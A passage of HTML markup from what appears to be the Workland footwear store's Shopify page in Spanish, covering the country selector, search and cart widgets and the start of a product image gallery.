                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tv.png"
                      width="20"
                      height="15"
                      alt="Tuvalu"
                      class="localization-form-v2__image"
                    >
                  
                  Tuvalu | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ua.png"
                      width="20"
                      height="15"
                      alt="Ucrania"
                      class="localization-form-v2__image"
                    >
                  
                  Ucrania | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ug.png"
                      width="20"
                      height="15"
                      alt="Uganda"
                      class="localization-form-v2__image"
                    >
                  
                  Uganda | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/uy.png"
                      width="20"
                      height="15"
                      alt="Uruguay"
                      class="localization-form-v2__image"
                    >
                  
                  Uruguay | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/uz.png"
                      width="20"
                      height="15"
                      alt="Uzbekistán"
                      class="localization-form-v2__image"
                    >
                  
                  Uzbekistán | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vu.png"
                      width="20"
                      height="15"
                      alt="Vanuatu"
                      class="localization-form-v2__image"
                    >
                  
                  Vanuatu | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ve.png"
                      width="20"
                      height="15"
                      alt="Venezuela"
                      class="localization-form-v2__image"
                    >
                  
                  Venezuela | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vn.png"
                      width="20"
                      height="15"
                      alt="Vietnam"
                      class="localization-form-v2__image"
                    >
                  
                  Vietnam | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="WF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/wf.png"
                      width="20"
                      height="15"
                      alt="Wallis y Futuna"
                      class="localization-form-v2__image"
                    >
                  
                  Wallis y Futuna | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="YE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ye.png"
                      width="20"
                      height="15"
                      alt="Yemen"
                      class="localization-form-v2__image"
                    >
                  
                  Yemen | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dj.png"
                      width="20"
                      height="15"
                      alt="Yibuti"
                      class="localization-form-v2__image"
                    >
                  
                  Yibuti | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/zm.png"
                      width="20"
                      height="15"
                      alt="Zambia"
                      class="localization-form-v2__image"
                    >
                  
                  Zambia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/zw.png"
                      width="20"
                      height="15"
                      alt="Zimbabue"
                      class="localization-form-v2__image"
                    >
                  
                  Zimbabue | MXN $
                </a>
              </li></ul>
        </div>
      </div>
      <input type="hidden" name="country_code" value="MX">
    </div></form></localization-form>
      

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="J0Up30o4nhplDpqJpQV7kZd4r6NeyaJR5OxGv4QjKTa7C5oyhODRh6FrgKp1aw7LAgd38sK7d1++Zw9yIMNxCNyHhjsnwsHRY1rE9NsfVTnIkXpvDSeEs4EDoiT52HpD/nmmFiMv3XyFZDcDSJGnaRzZoCkdgm5+BOr3d8sdXyPfiV8WvQGbpcDOhnCD1ybReMcfAxSrPUretRnTGbeAOpMOHtlc/FDfTcFq29YK242CPb6vZg/gSfnsgdW8aah0ocvVsAHY18dhumpzJ10TXfw9/MUCaqZ/TKNYZPUteBY7nF6XHEhk3gneGbdTV4t2kcst88DGTDEmX9/Y4PWr6fqF4CCWT8Bj+RtHeq7gaSWaU/nz9luMlAKuSfV8ufmU7fRn8qVZlUEeFEFHfMIjOEixEsp5ByGOpxGDY490U/w=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-inverse gradient"
      aria-modal="true"
      aria-label="Artículo agregado a tu carrito"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark color-foreground-text"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Artículo agregado a tu carrito
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >Ver mi carrito</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Pagar pedido
          </button>
        </form>
        <button type="button" class="link button-label">Seguir comprando</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Workland",
    
      "logo": "https:\/\/workland.com.mx\/cdn\/shop\/files\/logo_wkl_bueno.png?v=1766163743\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/worklandmexico\/",
      "",
      "https:\/\/www.instagram.com\/worklandfootwear",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/workland.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--21017440846083__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--21017440846083__main"
  class="color-background-1 gradient section-template--21017440846083__main-padding"
  data-section="template--21017440846083__main"
><style data-shopify>.section-template--21017440846083__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--21017440846083__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--21017440846083__main,
    #MediaGallery-template--21017440846083__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--21017440846083__main,
      #MediaGallery-template--21017440846083__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--21017440846083__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--21017440846083__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--21017440846083__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--21017440846083__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--21017440846083__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--21017440846083__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--21017440846083__main-40455522124035"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--21017440846083__main-40455522124035"
          data-alt="jpg_1500x1500_45189222"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.3333333333333333; --preview-ratio: 1.3333333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=1946" alt="jpg_1500x1500_45189222" srcset="//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=246 246w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=493 493w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=600 600w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=713 713w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=823 823w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=990 990w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=1946 1946w" width="1946" height="1460" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21017440846083__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=1946" alt="jpg_1500x1500_45189222" srcset="//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=246 246w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=493 493w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=600 600w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=713 713w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=823 823w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=990 990w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=1946 1946w" width="1946" height="1460" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40455522124035">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--21017440846083__main-40455522156803"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21017440846083__main-40455522156803"
            data-alt="jpg_1500x1500_45189223"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.3333333333333333; --preview-ratio: 1.3333333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=1946" alt="jpg_1500x1500_45189223" srcset="//workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=246 246w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=493 493w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=600 600w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=713 713w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=823 823w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=990 990w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21017440846083__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=1946" alt="jpg_1500x1500_45189223" srcset="//workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=246 246w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=493 493w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=600 600w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=713 713w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=823 823w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=990 990w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40455522156803">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21017440846083__main-40455522189571"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21017440846083__main-40455522189571"
            data-alt="jpg_1500x1500_45189224"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.3333333333333333; --preview-ratio: 1.3333333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=1946" alt="jpg_1500x1500_45189224" srcset="//workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=246 246w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=493 493w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=600 600w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=713 713w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=823 823w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=990 990w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21017440846083__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
